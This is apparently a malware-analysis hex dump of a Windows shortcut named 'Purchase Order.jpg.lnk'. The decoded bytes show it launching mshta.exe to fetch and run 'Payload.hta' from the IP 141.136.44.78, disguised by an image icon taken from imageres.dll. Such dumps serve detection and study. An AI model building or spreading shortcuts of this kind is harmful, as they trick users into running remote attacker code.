 Purchase Order.jpg.lnk
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000110 00 79 00 73 00 74 00 65 00 6D 00 33 00 32 00 00 y s t e m 3 2
00000120 00 18 00 58 00 32 00 00 00 B8 00 00 EE 3A CD 09 20 X 2 ? ?? 2
00000130 00 6D 73 68 74 61 2E 65 78 65 00 40 00 08 00 04 mshta.exe @
00000140 00 EF BE ED 3A 4C BD ED 3A 4C BD 2A 00 00 00 13 锞?L巾:L?
00000150 B2 00 00 00 00 00 02 00 00 00 00 00 00 00 00 00 ?
00000160 00 00 00 00 00 6D 00 73 00 68 00 74 00 61 00 2E m s h t a .
00000170 00 65 00 78 00 65 00 00 00 18 00 00 00 4C 00 00 e x e L
00000180 00 1C 00 00 00 01 00 00 00 1C 00 00 00 2D 00 00 -
00000190 00 00 00 00 00 4B 00 00 00 11 00 00 00 03 00 00 K
000001A0 00 B8 5E 42 04 10 00 00 00 00 43 3A 5C 57 69 6E B C:\Win
000001B0 64 6F 77 73 5C 53 79 73 74 65 6D 33 32 5C 6D 73 dows\System32\ms
000001C0 68 74 61 2E 65 78 65 00 00 26 00 2E 00 2E 00 5C hta.exe & . . \
000001D0 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E . . \ . . \ . .
000001E0 00 5C 00 57 00 69 00 6E 00 64 00 6F 00 77 00 73 \ W i n d o w s
000001F0 00 5C 00 53 00 79 00 73 00 74 00 65 00 6D 00 33 \ S y s t e m 3
00000200 00 32 00 5C 00 6D 00 73 00 68 00 74 00 61 00 2E 2 \ m s h t a .
00000210 00 65 00 78 00 65 00 15 00 25 00 53 00 59 00 53 e x e % S Y S
00000220 00 54 00 45 00 4D 00 52 00 4F 00 4F 00 54 00 25 T E M R O O T %
00000230 00 5C 00 53 00 79 00 73 00 74 00 65 00 6D 00 33 \ S y s t e m 3
00000240 00 32 00 20 00 68 00 74 00 74 00 70 00 3A 00 2F 2 h t t p : /
00000250 00 2F 00 31 00 34 00 31 00 2E 00 31 00 33 00 36 / 1 4 1 . 1 3 6
00000260 00 2E 00 34 00 34 00 2E 00 37 00 38 00 2F 00 50 . 4 4 . 7 8 / P
00000270 00 61 00 79 00 6C 00 6F 00 61 00 64 00 2E 00 68 a y l o a d . h
00000280 00 74 00 61 00 22 00 25 00 53 00 79 00 73 00 74 t a " % S y s t
00000290 00 65 00 6D 00 52 00 6F 00 6F 00 74 00 25 00 5C e m R o o t % \
000002A0 00 53 00 79 00 73 00 74 00 65 00 6D 00 33 00 32 S y s t e m 3 2
000002B0 00 5C 00 69 00 6D 00 61 00 67 00 65 00 72 00 65 \ i m a g e r e
000002C0 00 73 00 2E 00 64 00 6C 00 6C 00 10 00 00 00 05 s . d l l